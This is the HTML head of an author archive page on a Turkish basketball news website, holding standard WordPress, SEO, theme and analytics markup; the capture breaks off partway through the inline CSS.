

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/author/ahmet-turhal/
body_size: 25264
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Ahmet Turhal, Yazar: Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://trendbasket.net/author/ahmet-turhal/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Ahmet Turhal, Yazar: Basketbol Haberleri" />
	<meta property="og:url" content="https://trendbasket.net/author/ahmet-turhal/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/850aa14026c4a02eaa116459311f73b7?s=500&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TrendBasket" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://trendbasket.net/author/ahmet-turhal/","url":"https://trendbasket.net/author/ahmet-turhal/","name":"Ahmet Turhal, Yazar: Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"breadcrumb":{"@id":"https://trendbasket.net/author/ahmet-turhal/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://trendbasket.net/author/ahmet-turhal/"]}]},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/author/ahmet-turhal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"Arşiv Ahmet Turhal"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://trendbasket.net/#/schema/person/3488bf4d78af0753eb44fa4fe084a563","name":"Ahmet Turhal","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://trendbasket.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/850aa14026c4a02eaa116459311f73b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/850aa14026c4a02eaa116459311f73b7?s=96&r=g","caption":"Ahmet Turhal"},"sameAs":["https://twitter.com/ahmeturhal"],"mainEntityOfPage":{"@id":"https://trendbasket.net/author/ahmet-turhal/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahmet Turhal beslemesi için Basketbol Haberleri &raquo; yazıları" href="https://trendbasket.net/author/ahmet-turhal/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400%7CRoboto+Condensed%3A700%2C400%7CRoboto%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/users/359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- Bu URL için kullanılabilir bir amphtml sürümü yok. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="191d03dcd9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap 